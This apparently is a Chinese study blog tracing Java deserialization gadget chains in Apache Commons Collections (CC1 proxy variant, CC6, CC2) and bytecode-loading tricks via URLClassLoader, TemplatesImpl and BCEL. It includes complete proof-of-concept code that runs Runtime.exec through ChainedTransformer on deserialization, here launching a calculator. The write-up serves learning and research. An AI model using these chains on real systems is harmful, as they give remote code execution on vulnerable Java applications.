
1 2 3 4 5 6 7 8 9 10 public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }
可以看到有一个向map里面put key和value的动作,完美符合我们需要
但是lazymap不是随便就会触发,他只有在触发map的get方法,同时找不到对应的值的时候会触发
大神们发现了一个方法,可以使用AnnotationInvocationHandler的invoke去触发这个方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public Object invoke (Object var1, Method var2, Object[] var3) { String var4 = var2.getName(); Class[] var5 = var2.getParameterTypes(); if (var4.equals("equals" ) && var5.length == 1 && var5[0 ] == Object.class) { return this .equalsImpl(var3[0 ]); } else if (var5.length != 0 ) { throw new AssertionError ("Too many parameters for an annotation method" ); } else { switch (var4) { case "toString" : return this .toStringImpl(); case "hashCode" : return this .hashCodeImpl(); case "annotationType" : return this .type; default : Object var6 = this .memberValues.get(var4); if (var6 == null ) { throw new IncompleteAnnotationException (this .type, var4); } else if (var6 instanceof ExceptionProxy) { throw ((ExceptionProxy)var6).generateException(); } else { if (var6.getClass().isArray() && Array.getLength(var6) != 0 ) { var6 = this .cloneArray(var6); } return var6; } } } }
对象代理 在这里链子蛮清楚了,invoke触发lazymap的put,然后触发hashmap,后面的触发思路就和cc1原来的一样了
但是这里触发invoke需要用到java的对象代理
使用一个类里面的内置方法的时候,需要使用对象代理,将这个方法劫持出来,也就是
1 2 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class [] {Map.class}, handler);
第二个参数是我们需要代理的对象集合,第三个是一个实现了InvocationHandler接口的对象,要求包含了代理的逻辑
在AnnotationInvocationHandler这个类里面,实际上只要对这个进行代理,就会进入到invoke方法里面,触发我们的get方法,进而完成进一步操作
构造poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new String [] { "calc.exe" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class [] {Map.class}, handler); handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
其他 由于我们在map里面早就塞入了恶意的Transformer,所以只要后面使用了任何map的方法,都会被proxy捕捉触发invoke,从而触发我们的恶意代码
6.CC6 这个是一个相对来说高版本的是ommons-collections这个库中相对⽐较通⽤的利⽤ 链,所以先学习这个
cc6使用的是TiedMapEntry
TiedMapEntry 1 2 3 4 5 public int hashCode () { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); }
他的hashcode方法里面有一个value.hashCode()
1 2 3 public Object getValue () { return map.get(key); }
目标就是触发这个hashcode
p神发现可以从java.util.HashMap#readObject方法里面找到hashcode
1 2 3 4 5 static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
理一下链子
触发hash(key),调用hashmap的hash方法,触发key.hashcode,触发TiedMapEntry的hashcode方法,触发lazymap的getvalue,然后就是触发之前的lazymap链子了
1 2 3 4 5 6 7 8 9 10 11 Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> map = new HashMap <>(); Map<Object,Object> lazymap = LazyMap.decorate(map,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap,"aaa" ); map.put(tiedMapEntry,"value" );
然而反序列化的时候失败了,调试一下
成功进入我们tiedMapEntry的hashcode中
触发Lazymap的get方法的时候出现了问题,我们的map.containsKey(key) 值不为false,没有办法触发回调,也就没有成功rce
需要修改这个值为false
根据调试,直接从map中吧这个值给remove掉
成功rce!
这里弹出两个计算器是执行我们的map。put的时候,会自动触发一次hash方法,导致我们的利用链子被提前执行
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public class CC6 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> map = new HashMap <>(); Map<Object,Object> lazymap = LazyMap.decorate(map,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap,"aaa" ); map.put(tiedMapEntry,"value" ); map.remove("aaa" ); serialize(map); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
其他 ysoserial的CC6中利用的是hashset
7.CC2——PriorityQueue
试着独立的去分析一条链子
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 package org.example.CC;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CC2 { public static void main (String[] args) throws Exception{ Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer (1 )); PriorityQueue priorityQueue = new PriorityQueue (transformingComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class c = transformingComparator.getClass(); Field transformerField = c.getDeclaredField("transformer" ); transformerField.setAccessible(true ); transformerField.set(transformingComparator,chainedTransformer); serialize(priorityQueue); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
调试 看看这个类的readobject方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); s.readInt(); queue = new Object [size]; for (int i = 0 ; i < size; i++) queue[i] = s.readObject(); heapify(); }
查看heapify
1 2 3 4 5 private void heapify () { for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--) siftDown(i, (E) queue[i]); }
继续走下去
1 2 3 4 5 6 7 private void siftDown (int k, E x) { if (comparator != null ) siftDownUsingComparator(k, x); else siftDownComparable(k, x); }
这里的comparator显然不等于null

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 private void siftDownUsingComparator (int k, E x) { int half = size >>> 1 ; while (k < half) { int child = (k << 1 ) + 1 ; Object c = queue[child]; int right = child + 1 ; if (right < size && comparator.compare((E) c, (E) queue[right]) > 0 ) c = queue[child = right]; if (comparator.compare(x, (E) c) <= 0 ) break ; queue[k] = c; k = child; } queue[k] = x; }
这里比较复杂了,对于java菜鸡来说其实比较难看懂
这段代码实现了一个类似队列排序的操作,我们主要看这里
1 if (comparator.compare(x, (E) c) <= 0 )

打个断点调试一下

可以看到关键是这个compare函数
PriorityQueue 这是一个优先队列,其中根据优先级处理对象,默认情况下按照自然顺序储存对象
在反序列化的时候,会根据数值的不同,对队列进行排序
然后触发回调,我们可以调试一下看看
可以看到Comparator是一个接口,compare是它的抽象方法;
我们的恶意TransformingComparator正好实现了这个方法

调用了this.transformer.transform()继而触发回调函数
注意到这个函数需要两个参数,所以我们需要add两个参数入队
这里回调了两次,故会弹出两次计算器
8.字节码 java字节码(Bytecode)是指java虚拟机执行实现的一类指令,一般储存在.class文件里面。
URLClassLoader 继承自classloader ,可以指定一串路径,然后在路径下面寻找要加载的类。这个类加载器如果没有指定的话父类加载器也是AppClassLoader
一般情况下根据前面配置的path去加载对应的.class
有三种寻找方式
1 2 3 URL未以斜杠 / 结尾,则认为是一个JAR文件,使用 JarLoader 来寻找类,即为在Jar包中寻找.class文件 URL以斜杠 / 结尾,且协议名是 file ,则使用 FileLoader 来寻找类,即为在本地文件系统中寻找.class文件 URL以斜杠 / 结尾,且协议名不是 file ,则使用最基础的 Loader 来寻找类
本地起一个玩一下
1 2 3 4 5 class Hello { public Hello () { System.out.println("Hello World" ); } }

用python起一个环境
然后远程加载
1 2 3 4 5 6 7 8 9 10 public class Main { public static void main (String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException { URL[] urls ={new URL ("http://127.0.0.1:8000/" )}; URLClassLoader loader = URLClassLoader.newInstance(urls); Class clazz=loader.loadClass("Hello" ); clazz.getMethod("hello" ).invoke(); } }
可以看到确实有请求的记录,也确实加载成功了
如果能够控制classloadr的路径,我们就可以加载远程的字节码
defineClass 如果一个类加载器收到了类加载的请求,它首先不会自己去尝试加载这个类,而是把这个请求委派给父类加载器去完成,每一个层次的类加载器都是如此,因此所有的加载请求最终都应该传送到顶层的启动类加载器中,只有当父加载器反馈自己无法完成这个加载请求时,子加载器才会尝试自己去加载。
defineclass的作用是将一段字节流转换成一个真正的java类。
只有显示的调用构造函数,这个类的初始化代码才能执行。


TemplatesImpl 这个类利用到了define方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 static final class TransletClassLoader extends ClassLoader { private final Map<String,Class> _loadedExternalExtensionFunctions; TransletClassLoader(ClassLoader parent) { super (parent); _loadedExternalExtensionFunctions = null ; } TransletClassLoader(ClassLoader parent,Map<String, Class> mapEF) { super (parent); _loadedExternalExtensionFunctions = mapEF; } public Class<?> loadClass(String name) throws ClassNotFoundException { Class<?> ret = null ; if (_loadedExternalExtensionFunctions != null ) { ret = _loadedExternalExtensionFunctions.get(name); } if (ret == null ) { ret = super .loadClass(name); } return ret; } Class defineClass (final byte [] b) { return defineClass(null , b, 0 , b.length); } }
重写了defineclass方法,但是没有特殊表达作用域,这意味这个方法可以被直接哪来调用。
看看有那些方法调用了这个玩也
1 defineClass<-TransletClassLoader<-defineTransletClasses<-getTransletInstance<-newTransformer<-getOutputProperties
直接对着函数名字ctrl-f,爽找
如果能触发这个方法,就能完成加载任意字节码从而达到rce等操作
同时加载的字节码是有要求的
p神是这样描述的
动态加载字节码
1 2 3 4 5 6 7 8 9 byte [] code =Base64.getDecoder().decode("yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAaAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABjxpbml0PgEAAygpVgEAClNvdXJjZUZpbGUBABdIZWxsb1RlbXBsYXRlc0ltcGwuamF2YQwADgAPBwAbDAAcAB0BABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwAeDAAfACABABJIZWxsb1RlbXBsYXRlc0ltcGwBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0AQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAA291dAEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwEAE2phdmEvaW8vUHJpbnRTdHJlYW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWACEABQAGAAAAAAADAAEABwAIAAIACQAAABkAAAADAAAAAbEAAAABAAoAAAAGAAEAAAAIAAsAAAAEAAEADAABAAcADQACAAkAAAAZAAAABAAAAAGxAAAAAQAKAAAABgABAAAACgALAAAABAABAAwAAQAOAA8AAQAJAAAALQACAAEAAAANKrcAAbIAAhIDtgAEsQAAAAEACgAAAA4AAwAAAA0ABAAOAAwA DwABABAAAAACABE=" );TemplatesImpl obj = new TemplatesImpl ();setFieldValue(obj, "_bytecodes" , new byte [][] {code}); setFieldValue(obj, "_name" , "HelloTemplatesImpl" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl ()); obj.newTransformer();
BCEL ClassLoader BCEL是一个Java处理字节码的库,主要用于分析、创建、操纵Java class文件
我们可以利用BCEL原生提供的两个类来利用, Repository 和 Utility
